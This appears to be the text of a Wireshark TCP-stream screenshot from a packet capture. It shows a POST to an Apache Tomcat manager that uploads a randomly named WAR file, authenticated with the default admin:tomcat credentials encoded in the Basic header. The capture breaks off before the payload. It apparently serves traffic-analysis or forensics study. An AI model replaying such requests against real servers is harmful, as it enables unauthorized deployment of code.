 Wireshark · Follow TCP Stream (tcp.stream eq 9460) · web server.pcap
POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC725BAF342DD7A46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream